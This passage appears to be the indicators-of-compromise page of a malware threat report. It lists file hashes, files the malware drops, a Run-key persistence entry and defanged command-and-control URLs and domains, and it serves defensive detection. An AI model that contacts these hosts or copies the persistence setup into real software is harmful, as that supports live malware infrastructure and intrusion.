



# <span id="page-13-0"></span>**Indicators of Compromise**

### **SHA256**

2b0c9059feece8475c71fbbde6cf4963132c274cf7ddebafbf2b0a59523c532e 0de7b7c82d71f980e5261c40188bafc6d95c484a2bf7007828e93f16d9ae1d9a

## **Files created**

%AppData%\KeunXSGcHu.js %AppData%\<random name>.txt %AppData%\jre.zip %AppData%\jre7 **Registry keys** HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ntfsmgr HKCU\vjw0rm **C2 servers/URLs** https[:]//aash[.]com.pk/jre.zip

http[:]//javaautorun.duia[.]ro:5465 http[:]//jbfrost[.]live nneewwllooggzz.mefound[.]com windowsupdatelogz.onedumb[.]com

